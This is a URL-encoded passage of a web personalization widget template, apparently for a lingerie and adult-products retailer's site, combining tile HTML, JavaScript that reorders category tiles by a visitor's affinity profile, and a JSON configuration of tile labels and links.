%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/